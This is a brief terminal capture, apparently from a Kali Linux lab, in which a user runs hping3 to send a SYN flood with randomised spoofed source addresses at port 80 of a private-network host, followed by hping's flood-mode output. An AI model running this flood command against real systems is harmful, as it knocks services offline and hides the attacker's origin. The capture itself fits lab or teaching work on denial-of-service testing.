 ┌──(daniel㉿kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168
.4.169
[sudo] password for daniel:
HPING 192.168.4.169 (eth0 192.168.4.169): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown